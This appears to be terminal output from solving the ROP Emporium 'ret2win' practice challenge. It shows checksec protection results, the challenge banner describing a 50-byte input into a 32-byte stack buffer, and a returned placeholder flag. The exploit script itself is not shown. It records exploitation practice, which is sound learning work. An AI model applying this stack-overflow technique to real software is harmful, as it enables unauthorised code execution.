 root@CTF:~/Documents/Practice/PWN/ret2win# python final_solution.py
[*] '/root/Documents/Practice/PWN/ret2win/ret2win'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './ret2win': pid 2479
ret2win by ROP Emporium
64bits

For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

[*] Switching to interactive mode

> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Process './ret2win' stopped with exit code 0 (pid 2479)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive